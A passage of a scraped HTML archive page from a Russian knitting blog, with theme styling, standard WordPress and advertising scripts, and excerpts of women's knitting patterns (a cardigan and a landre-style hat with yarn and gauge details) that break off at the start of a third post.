

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vyazanienaspicah.ru/category/vyazanie-dlya-zhenshhin/page/2/
body_size: 11781
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="fb: http://www.facebook.com/2008/fbml">
<head>
  <meta charset="utf-8">
  <title>Вязание для женщин | - Страница 2</title>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ab-inspiration/style.css">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ab-inspiration/inc/css/animate.css">
  <style>
  #container { float: left; } #content { padding-top:0px; margin-bottom: 36px; margin-left: 0px;} #primary {float: left; overflow: hidden; width: 360px; } .widget-container {margin: 0px 0px 20px 10px;} #form-background {margin-left:10px !important;}  .one-column #content {margin: 0 auto; width: 1060px; }
  </style>
  <style type="text/css">
  #content img, #content .attachment img {max-width: 640px;  height: auto;}
  body, input, textarea, .page-title span, .pingback a.url {font-family: helvetica; font-size:14px;}
  .body {min-width: 1100px;background:#eaeaea;}
  #wrapper { background:#f9f9f9; margin-bottom:0px;
  width: 1140px;}
  #header{background:url(/wp-content/uploads/2015/07/shapka1.jpg) no-repeat top center scroll  !important;-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;width: 1100px;margin:0 auto; background-size:auto!important;}
  #masthead {padding-top:0px !important; }
  #branding {width: 1100px; height:300px !important; -webkit-border-radius: 0px; -moz-border-radius: 0px; border-radius: 0px; background-size:auto }
  div.head-style,  #branding {}
  div.head-height, div.head-style {height:300px !important;}
  #site-title, #site-description {line-height:20px !important;}
  #site-title {color:#1e8bc3; font: normal 36px PT Sans Narrow;text-transform: capitalize;}
  #site-title a { text-decoration: none;color:#1e8bc3; font: normal 36px PT Sans Narrow;}
  #site-title a:hover {
  text-decoration: none; color: #f05a49;}
  #site-description {letter-spacing:2px; text-transform:uppercase;color:#353535; font: normal 12px arial;}
  #access {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #9c492c;margin-top:0px !important; margin-bottom:10px !important;border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px;display: block; margin: 0 auto;width: 1060px; -webkit-box-shadow: 0px 5px 6px -5px rgba(0, 0, 0, 0.6); -moz-box-shadow:    0px 5px 6px -5px rgba(0, 0, 0, 0.6); box-shadow: 0px 5px 6px -5px rgba(0, 0, 0, 0.6);position:relative;}
  #access .menu-header, div.menu {display: table;border-radius: 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px;height:36px;}
  #access .menu-header ul, div.menu ul {list-style: none;}
  #access div.menu ul {margin-left: 0px !important;}
  #access .menu-header li, div.menu li {position:relative; float: left; cursor: pointer; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -ms-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s;}
  #access ul li:hover, .menu ul li:hover 
  {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #cb6642;}
  #access  ul > li.current-menu-item {
  background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #cb6642;}
  #access  li.current-menu-item a {color:#dbdbdb !important;}
  #access ul li:first-child:hover, #access  ul > li.current-menu-item:first-child {-webkit-border-top-left-radius: -1px; -webkit-border-bottom-left-radius: -1px; -moz-border-radius-topleft: -1px; -moz-border-radius-bottomleft: -1px; border-top-left-radius: -1px; border-bottom-left-radius: -1px;}
  #access ul li ul li:first-child:hover {border-radius: 0px 0px 0px; -moz-border-radius: 0px 0px 0px; -webkit-border-radius: 0px 0px 0px;}
  #access li a {text-decoration: none;color:#f9f9f9;
  font: bold 16px Poiret One;text-transform: none; vertical-align: middle; display: table-cell; height: 36px; padding: 0 20px;border-right:1px solid #dddddd;}
  #access ul li ul li a {border-right:none;}
  #access a:hover {color: #dbdbdb;}
  #access ul ul li {background: url(/wp-content/themes/ab-inspiration/images/gradient-menubottom.png) top left repeat-x #9c492c;}
  #access ul ul {display: none; position: absolute !important; top: 36px; left: 0; float: left; z-index: 5; margin:0px!important; width:auto;}
  #access ul li ul li:hover { color: #dbdbdb;}
  #access ul li:hover > ul {display: block !important; opacity: 1; visibility: visible;}
  #access ul li ul li ul {border-top:none;}
  #access ul li ul li {border-right:none !important;border-left:none !important;}
  #access ul li ul li {width:220px; border:none; padding:10px;}
  #access ul ul ul {left: 100%; top: 0;}
  .button-form, #submit, .submit, a.comment-reply-link, a.more-link,   ul.tabbernav li.tabberactive a, ul.tabbernav li a:hover, .pagenavi span.current, .archiv-title, #searchsubmit { background: url(/wp-content/themes/ab-inspiration/images/bg-for-button.png)#9c492c!important; color:#ffffff!important;}
  ul.tabbernav li a, .author-tabs {border-bottom:1px solid #9c492c!important;}
  a.comment-reply-link:hover, #submit:hover, .submit:hover, .button-form:hover, a.more-link:hover,  ul.tabbernav li.tabberactive a:hover, .pagenavi .current, .pagenavi .on, .pagenavi a:hover, .pagenavi span.current:hover, a.archiv-title, #searchsubmit:hover{ background:#9c492c!important; color:#ffffff!important;}
  #subs input[type=submit], #subs input[type=submit]:visited { background: url(/wp-content/themes/ab-inspiration/images/bg-for-button.png)#f05a49!important; }
  #subs input[type=submit]:hover {background:#f05a49!important; }
  #main {width:1060px; margin:0 auto; padding-top:0px;}
  #content-main {position:relative; z-index:2;width:1060px;margin:0 auto;border:1px solid ;  -moz-border-radius:0px; -webkit-border-radius:0px;  border-radius:0px; margin-top: 0px; margin-bottom: 0px;}
  #footer {background:#9c492c;color:#f7f7f7 !important; margin:0 auto;width:1060px}
  .footer {width:1100px !important; margin:0 auto; font-size:12px;} 
  .footer-mid {width:960px !important; display:table-cell; vertical-align:middle; text-align:center; margin:0 auto !important;}
  .footer-widget-box {width:1060px;background:#EAEAEA; margin:0 auto;}
  #footer a
  {color:#f7f7f7 !important; }
  #footer-widget-area div.widget-title
  {
  color:#000000;
  font: normal 22px PT Sans Narrow;text-transform: none; background:#ffffff}
  #footer-widget-area
  {width:1062px; padding-bottom:5px;  margin:0 auto;}
  #footer-widget-area ul
  {margin-bottom:15px;}
  #footer-widget-area ul li.widget {-moz-border-radius:0px;
  -webkit-border-radius:0px; 
  border-radius:0px; 
  float:left;margin:0px 6px 0px 7px;width:300px; margin-bottom:10px;background:#ffffff;padding:20px;}
  #footer-widget-area  a:link,
  #footer-widget-area  a:visited {
  text-decoration: none;
  color: #9c492c ;}
  #footer-widget-area  a:active,
  #footer-widget-area  a:hover {
  text-decoration: underline;
  color:#f05a49;}
  .widget-container {-moz-border-radius:0px; -webkit-border-radius:0px; 
  border-radius:0px; border:1px solid #eeeeee; background:#ffffff;background:#ffffff;}
  .widget-area a:link, .widget-area a:visited {text-decoration: none; color: #9c492c ;}
  .widget-area a:active, .widget-area a:hover {text-decoration: underline; color:#f05a49;}
  .entry-box {-moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px; border:1px solid #eeeeee; background:#ffffff;}
  .post-font {font-size:14px;}
  .commentlist li {background-color: #ffffff; }
  li.bypostauthor { background-color:#ffffff!important; }
  .post-font h1, .post-font h2, .post-font h3, .post-font h4, .post-font h5, .post-font h6 {font-family:Poiret One !important;}
  .tccol4 span{background-color:#9c492c; color:#ffffff!important;}
  .widget-title {text-transform: none; background:#ffffff;color:#000000; font: bold 22px Poiret One;}
  .post a:link {color: #9c492c ;}
  .post  a:hover {color:#f05a49;}
  .post a:visited {color:#1e8bc3;}
  .post a:visited:hover{color:#f05a49;}
  a:focus {outline:none;}
  .entry-title {color:#9b320c; font: bold 26px Poiret One; margin-top:0px !important;}
  h2.entry-title a:link, h2.entry-title a:visited {text-decoration: none;color:#9b320c; font: bold 26px Poiret One;}h2.entry-title a:active, h2.entry-title a:hover {color: #dd683e !important;}
  .comment-meta a:active, .comment-meta a:hover {color:#f05a49;}
  .reply a:hover, a.comment-edit-link:hover {color:#f05a49;}
  a:link, a:visited {color: #9c492c ;}
  a:active, a:hover {color:#f05a49;}
  .navigation a:active, .navigation a:hover {color:#f05a49;}
  div.buttonsinvite div.heading {text-align:center;color:#333333!important; font: normal 16px arial;padding-bottom:5px; padding-top:5px;}
  div.buttonsinvite {background-color: #ffffff;}
  .headerformpost {color: !important;
  font: normal 18px arial;}
  #wrapper {-moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; border:1px solid #d8d8d8; margin-top:0px; box-shadow:0px 0px 0px #888; -moz-box-shadow: 0px 0px 0px #888; -webkit-box-shadow: 0px 0px 0px #888;}
  #subs{ width:638px; text-align:center; margin-bottom:15px; margin-top:10px; background: url() no-repeat #ffffff;border: 1px solid #eeeeee !important;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;}
  div.buttonsinvite {border: 1px solid #eeeeee; padding:0 10px;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; background-color: ;}
  input.form-button-popup {background-image: url(/wp-content/themes/ab-inspiration/images/blue-button.png) !important; }
  input.btnhovpop {background-image: url(/wp-content/themes/ab-inspiration/images/blue-button.png);}
  .expop_style {background-image: url(/wp-content/themes/ab-inspiration/images/expop/red.png);}
  #form-background {position:relative; z-index: 2;background: #1e8bc3; background: -moz-linear-gradient(top,  #1e8bc3 0%, #209bd8 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#1e8bc3), color-stop(100%,#209bd8)); background: -webkit-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: -o-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: -ms-linear-gradient(top,  #1e8bc3 0%,#209bd8 100%); background: linear-gradient(to bottom,  #1e8bc3 0%,#209bd8 100%); 
  border:1px solid #e5e5e5;margin:0 auto; text-align:center; padding:5px 0px 10px 0px; margin-bottom:10px; margin-top:0px; -moz-box-shadow: 0 0 5px #eee; -webkit-box-shadow: 0 0 5px#eee; box-shadow: 0 0 5px #eee;-moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; width:348px;}
  .form-heading { text-align:center; color:#ffffff;
  font: normal 22px arial;text-transform:capitalize; padding:10px 0px 10px 0px; width:270px; line-height:27px; margin:0 auto;}
  .form-heading p, .headerformpost p {margin-bottom:10px;}
  input.form-button {border:none;background: url(/wp-content/themes/ab-inspiration/images/button-gradient.png) #f05a49 bottom left repeat-x !important; box-shadow: 0px 1px 3px #000;height:40px; width:225px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-shadow: #444 0px 1px 1px; box-sizing: border-box !important; vertical-align:top; text-align:center;text-align:center; color:#ffffff; font: normal 16px arial;}
  #headermenu {display:table; height:280px;position: absolute; width: 1100px; z-index:3;
  margin:0 auto;}
  #headercssmenu {float:right; display: table;}
  .headermenu-inside {width: 1100px;display:table;margin:0 auto !important;}
  .headermenu-ul{display: table-cell; position:relative; vertical-align:top; height:20px !important}
  .headermenu-bgg {position:absolute;width:100%;background: rgba(251,251,251,0.8);}
  .headermenu-bg{position:absolute;width:100%}
  .headermenu-ul ul {white-space: nowrap; list-style: none;text-align: left;margin-bottom:0px !important;margin-left:0px !important; height: 20px}
  #headercssmenu > ul > li > a {border-radius:3px;
  text-transform:uppercase !important;
  text-align:center; color:#424242; font: bold 11px arial;line-height: 19px;}
  #headercssmenu ul ul {min-width: 190px;}
  #headercssmenu ul ul a {color: #ffffff !important; background: #fbfbfb;text-transform:uppercase !important;line-height: 150%;padding: 16px 20px;text-align:left;}
  #headercssmenu ul ul li:hover > a {background: rgba(251,251,251,0.8);color:#ffffff;}
  #headercssmenu ul ul li:last-child > a {background: #fbfbfb; -moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #headercssmenu ul ul li:last-child:hover > a {background: rgba(251,251,251,0.8);-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #headercssmenu ul li:hover > a,#headercssmenu ul li.active > a, #headercssmenu ul li.current > a {background: rgba(251,251,251,0.8);color:#ffffff;-webkit-transition: all 0.5s;-moz-transition: all 0.5s; -ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  #headercssmenu a {padding: 0 20px;uppercase !important;text-align:center; color:#424242; font: bold 11px arial;}
  #headercssmenu li:hover > ul{-moz-animation: fadeIn .3s ease-in ;-webkit-animation: fadeIn .3s ease-in ;animation:fadeIn  .3s ease-in ;-webkit-animation-duration: 0.3s;}
  #floatmenu {display:table; height:70px;position: fixed; top:0; width:100%; z-index:501; margin:0 auto;}
  .floatmenu-inside{width:1060px; display:table;margin:0 auto !important;}
  .floatmenu-bgg {position:absolute;width: 1100px;background: rgba(251,251,251,0.8); height:70px !important; }
  .floatmenu-ul{display: table-cell; position:relative; vertical-align:top; height:70px !important}
  .floatmenu-ul ul {white-space: nowrap; list-style: none;text-align: left;margin-bottom:0px !important;margin-left:0px !important; height: 70px}
  #cssmenu > ul > li > a {text-transform:uppercase !important;
  text-align:center; color:#424242; font: bold 11px arial;line-height:70px;line-height: 70px;}
  #cssmenu ul ul {min-width: 190px;}
  #cssmenu ul ul a {background: rgba(251,251,251,0.8);text-transform:uppercase !important;line-height: 150%;padding: 16px 20px;text-align:left;}
  #cssmenu ul ul li:hover > a {background: rgba(251,251,251,0.8);color:#ffffff;}
  #cssmenu ul ul li:last-child > a {-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #cssmenu ul ul li:last-child:hover > a {-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;}
  #cssmenu ul li:hover > a,#cssmenu ul li.active > a {background: rgba(251,251,251,0.8);color:#ffffff;-webkit-transition: all 0.5s;-moz-transition: all 0.5s; -ms-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;}
  #cssmenu a {padding: 0 20px;uppercase !important;text-align:center; color:#424242; font: bold 11px arial;}
  input.btnhov{border:none;background: url(/wp-content/themes/ab-inspiration/images/button-gradient.png) #ef240e bottom left repeat-x !important;box-shadow: 0px 1px 3px #000;height:40px; width:225px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-shadow: #444 0px 1px 1px; box-sizing: border-box !important; vertical-align:top;
  text-align:center;color:#ffffff; font: normal 16px arial;}
  .garantiya {color:#eeeeee; padding:5px 20px 0px 20px; padding-bottom:5px; margin-top:10px; font-size:11px;}
  .alignnone, .alignleft, .alignright, .box-style, img.post_thumbnail, img.attachment-thumbnail, .avatar, .related_image, .aligncenter, div.recent-posts img, .instag, .homepage-image1, .homepage-image2, .homepage-image3 {}
  .alignnone:hover, .alignleft:hover, .alignright:hover, .box-style:hover, img.post_thumbnail:hover, img.attachment-thumbnail:hover, .avatar:hover, #related_posts img:hover, .aligncenter:hover, .homepage-image1, .homepage-image2, .homepage-image3  {opacity:0.92;}
  .buttonpostform {text-align:center; color:#ffffff !important; font: normal 14px arial !important;width:230px; margin-right:0px;height:35px;} 
  .bread-arrow {color:#9c492c}
  .archive-meta p {font-size:14px; padding:20px;}
  .testimonials-between-border{width:622px; margin:10px 0px 10px 10px; }
  .entry-between-border{width:650px; margin:10px 20px 17px 20px; } 
  </style>
  <link rel="stylesheet" id="css3" type="text/css" href="http://fonts.googleapis.com/css?family=Poiret%20One&subset=cyrillic">
  <link rel="stylesheet" id="css6" type="text/css" href="http://fonts.googleapis.com/css?family=PT%20Sans%20Narrow&subset=cyrillic">
  <link rel="shortcut icon" href="/wp-content/uploads/2015/07/favicon.ico">
  <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds.feedburner.com/">
  <link rel="author" href="http://plus.google.com/u/0/111805957329082739923?rel=author">
  <link rel="publisher" href="https://plus.google.com/111805957329082739923">
  <meta property="og:title" content="Кардиган спицами">
  <meta property="og:type" content="article">
  <meta property="og:url" content="http://vyazanienaspicah.ru/kardigan-spicami/">
  <meta property="og:description" content="Для вязания простого кардигана спицами потребуется пряжа Alize Lanagold 800, (состав 50% шерсть, 50% акрил), круговые спицы №5,5 Вязала ниточкой в 4 сложения. Расход примерно 500г цвет фуксия 50, и 500г цвет орхидея 260. Плотность вязания 17п. х 28р.= 10 х 10см Для кардигана набрать 199п. и вязать прямо ( ширина получилась 106см) по краям планка из...Головные уборы от landre пользуются огромной популярностью. Предлагаю вам связать модную шапку спицами неповторимым изысканным узором которую идеально дополнит снуд. Для вязания использовала пряжу ADELIA MARRA 50г/95м состав 50% шерсть, 50% акрил, понадобилось 200г на все.Хотите связать себе юбку спицами? Тогда за дело. Юбки всегда были и остаются истинно женской одеждой. Вязание юбки спицами не составит большого труда. Для вязания юбки 46 размера (ОБ-98см, длина 55см) потребуется 300г/500м пряжи Кроссбред Бразилии (юбка связана в две нитки), круговые спицы №2,5; 3; 3,5; 4, несколько марировочных колец. Плотность вязания 20п.=10смЭтот легкий, почти воздушный джемпер из нежнейшего мохера настоящая находка для прохладной летней погоды. Изделия связанные из мохера получаются очень нежными и самыми теплыми. Для вязания джемпера 48-50р вам потребуется 200г пряжи ALIZE KID MOHAIR 25г/250м лилового цвета, спицы №3,5. Плотность вязания 17п.х 30р.=10х10Теплая женская туника спицами будет не заменимой для зимы и прохладных летних вечеров. Туника выполнена из пряжи от ПЕХОРКА Мериносовая на размер 48-50 при обхвате бедер 100 см. Состав 50% мериносовая шерсть, 50% акрил, 100г/200м. Для вязания потребуется 800г, спицы №3,5 и 4. Плотность вязания 18 п. = 10 см, 26 р. = 10 см">
  <meta property="og:site_name" content="">
  <meta property="fb:app_id" content="">
  <meta property="og:locale" content="ru_RU">
  <meta name="twitter:site" content="@freya855">
  <meta name="twitter:creator" content="@freya855">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Женская туника спицами">
  <meta name="twitter:description" content="Для вязания простого кардигана спицами потребуется пряжа Alize Lanagold 800, (состав 50% шерсть, 50% акрил), круговые спицы №5,5 Вязала ниточкой в 4 сложения. Расход примерно 500г цвет фуксия 50, и 500г цвет орхидея 260. Плотность вязания 17п. х 28р.= 10 х 10см Для кардигана набрать 199п. и вязать прямо ( ширина получилась 106см) по краям планка из...Головные уборы от landre пользуются огромной популярностью. Предлагаю вам связать модную шапку спицами неповторимым изысканным узором которую идеально дополнит снуд. Для вязания использовала пряжу ADELIA MARRA 50г/95м состав 50% шерсть, 50% акрил, понадобилось 200г на все.Хотите связать себе юбку спицами? Тогда за дело. Юбки всегда были и остаются истинно женской одеждой. Вязание юбки спицами не составит большого труда. Для вязания юбки 46 размера (ОБ-98см, длина 55см) потребуется 300г/500м пряжи Кроссбред Бразилии (юбка связана в две нитки), круговые спицы №2,5; 3; 3,5; 4, несколько марировочных колец. Плотность вязания 20п.=10смЭтот легкий, почти воздушный джемпер из нежнейшего мохера настоящая находка для прохладной летней погоды. Изделия связанные из мохера получаются очень нежными и самыми теплыми. Для вязания джемпера 48-50р вам потребуется 200г пряжи ALIZE KID MOHAIR 25г/250м лилового цвета, спицы №3,5. Плотность вязания 17п.х 30р.=10х10Теплая женская туника спицами будет не заменимой для зимы и прохладных летних вечеров. Туника выполнена из пряжи от ПЕХОРКА Мериносовая на размер 48-50 при обхвате бедер 100 см. Состав 50% мериносовая шерсть, 50% акрил, 100г/200м. Для вязания потребуется 800г, спицы №3,5 и 4. Плотность вязания 18 п. = 10 см, 26 р. = 10 см">
  <meta name="twitter:image:src" content="">
  <meta property="og:image" content="">
  <meta name="twitter:image:width" content="435">
  <meta name="twitter:image:height" content="375">
  <script type="text/javascript" src="/wp-content/themes/ab-inspiration/inc/js/jquery-all.js"></script>
  <script type="text/javascript">
  $(document).ready(function() {$( "div.gallery" ).find( "a" ).attr("rel","fancybox");$("a[href$='.jpg'], a[href$='.jpeg'], a[href$='.gif'], a[href$='.png'], a.group").fancybox({'nextEffect'     :       'fade','prevEffect'     :       'fade','overlayOpacity' :  0.8,'overlayColor' : '#000000','arrows' : true,'openEffect'  : 'elastic','closeEffect'       : 'elastic',});});
  </script>
  <link rel="canonical" href="/category/vyazanie-dlya-zhenshhin/page/2/">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/vyazanienaspicah.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.6"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.0.6" type="text/css" media="all">
  <link rel="https://api.w.org/" href="/wp-json/">
  <script type="text/javascript" src="//vk.com/js/api/openapi.js?115"></script>
<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/001/2/114001.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body class="body" itemscope itemtype="http://schema.org/Blog">
  <div id="wrapper" class="hfeed">
    <div id="header">
      <div id="masthead">
        <div id="branding">
          <div class="head-style">
            <div class="head-height" style="float:left;">
              <div>
                <div id="site-title" style="margin-top:40px;margin-left:0px;position:relative; z-index:4">
                  <a href="/"></a>
                </div>
                <div id="site-description" style="margin-top:0px;margin-left:5px;"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="access" style="vertical-align:bottom">
      <div class="menu-header">
        <ul id="menu-verxnee-menyu" class="menu">
          <li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29">
            <a href="/ob-avtore/">Об авторе</a>
          </li>
          <li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600">
            <a href="/sposoby-nabora-petel/">Способы набора петель</a>
          </li>
          <li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27">
            <a href="/blog">Полезная информация</a>
          </li>
        </ul>
      </div>
    </div>
    <script type="text/javascript">
        jQuery(function( $ ) {
        var starting_position = $('#header').outerHeight( true )
    $(window).scroll(function() {
                var yPos = ( $(window).scrollTop() );
                if( yPos > starting_position && window.innerWidth > 500 ) { 
                        $("#floatmenu").fadeIn(200);
                } else {
                        $("#floatmenu").fadeOut(200);
                }
        });
    });
    </script>
    <div id="content-main">
      <div id="main">
        <div id="container">
          <div id="content" role="main">
            <div class="archiv-title">
              Архив рубрики: <span>Вязание для женщин</span>
            </div>
            <div style="clear:both !important;"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-974" class="post-974 post type-post status-publish format-standard hentry category-vyazanie-dlya-zhenshhin tag-vyazhem-kardigan-spicami tag-vyazanie-spicami-dlya-zhenshhin tag-vyazanyj-kardigan-spicami tag-zhenskij-kardigan-spicami tag-kardigan-spicami-dlya-zhenshhin tag-kardigan-spicami-dlya-zhenshhin-sxemy-i-opisanie tag-svyazat-kardigan-spicami">
                <h2 class="entry-title" itemprop="name headline"><a href="/kardigan-spicami/" title=" Кардиган спицами" rel="bookmark">Кардиган спицами</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2017-05-27T22:59:18+00:00" class="post-date updated" itemprop="datePublished"></time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/kardigan-spicami/#comments">4 комментария</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p><img class="alignleft size-medium wp-image-975" src="/wp-content/uploads/2017/05/kardigan-spicami-199x300.jpg" alt="Кардиган спицами" width="199" height="300" srcset="/wp-content/uploads/2017/05/kardigan-spicami-199x300.jpg 199w, /wp-content/uploads/2017/05/kardigan-spicami.jpg 600w" sizes="(max-width: 199px) 100vw, 199px">Для вязания простого кардигана спицами потребуется пряжа Alize Lanagold 800, (состав 50% шерсть, 50% акрил), круговые спицы №5,5<br>
                    Вязала ниточкой в 4 сложения. Расход примерно 500г цвет фуксия 50, и 500г цвет орхидея 260.</p>
                    <p>Плотность вязания 17п. х 28р.= 10 х 10см<br>
                    Для кардигана набрать 199п. и вязать прямо ( ширина получилась 106см) по краям планка из 7п, остальное основным узором по схеме.<br>
                    <a href="/kardigan-spicami/#more-974" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
              <div id="post-940" class="post-940 post type-post status-publish format-standard hentry category-berety-i-shapki category-vyazanie-dlya-zhenshhin tag-vyazanie-dlya-zhenshhin tag-vyazanie-shapok-spicami tag-kak-svyazat-shapku-spicami tag-kak-svyazat-shapku-eliza-landre tag-modnaya-shapka tag-modnaya-shapka-2017 tag-modnaya-shapka-spicami tag-shapka-landre-eliza tag-shapka-spicami-s-opisaniem tag-shapka-spicami-sxema">
                <h2 class="entry-title" itemprop="name headline"><a href="/kak-svyazat-modnuyu-shapku-spicami-landre-eliza/" title=" Как связать модную шапку спицами landre Элиза?" rel="bookmark">Как связать модную шапку спицами landre Элиза?</a></h2>
                <div class="date-comments">
                  <div class="meta-date">
                    <span class="sprite-date" style="float:left"></span><time datetime="2017-03-05T20:39:30+00:00" class="post-date updated" itemprop="datePublished">5 марта 2017</time>
                  </div>
<span class="sprite-author" style="float:left"></span>
                  <div class="meta-author">
                      Автор: <span class="vcard author" itemprop="author"><span class="fn">Галина</span></span>
                  </div>
<span class="sprite-comments" style="float:left"></span>
                  <div class="meta-comment">
                      <span class="comments"></span><a href="/kak-svyazat-modnuyu-shapku-spicami-landre-eliza/#comments">11 комментариев</a>
                  </div>
                </div>
                <div class="entry-summary">
                  <div class="post-font">
                    <p><a href="/wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min.jpg"><img class="alignleft size-medium wp-image-950" src="/wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min-300x290.jpg" alt="Как связать модную шапку спицами landre Элиза?" width="300" height="290" srcset="/wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min-300x290.jpg 300w, /wp-content/uploads/2017/03/kak-svyazat-modnuyu-shapku-spicami-landre-eliza-min.jpg 766w" sizes="(max-width: 300px) 100vw, 300px"></a>Головные уборы от landre пользуются огромной популярностью. Предлагаю вам связать модную <a href="/shapka-spicami-vkrugovuyu/" target="_blank">шапку спицами</a> неповторимым изысканным узором которую идеально дополнит снуд.</p>
                    <p>Для вязания использовала пряжу ADELIA MARRA 50г/95м состав 50% шерсть, 50% акрил, понадобилось 200г на все. <a href="/kak-svyazat-modnuyu-shapku-spicami-landre-eliza/#more-940" class="more-link">Читать далее »</a></p>
                  </div>
                </div>
                <div style="clear:both;"></div>
              </div>
              <div style="clear:both;"></div>
            </article>
            <div class="entry-between-border"></div>
            <article class="entry-box" itemscope itemtype="http://schema.org/BlogPosting">
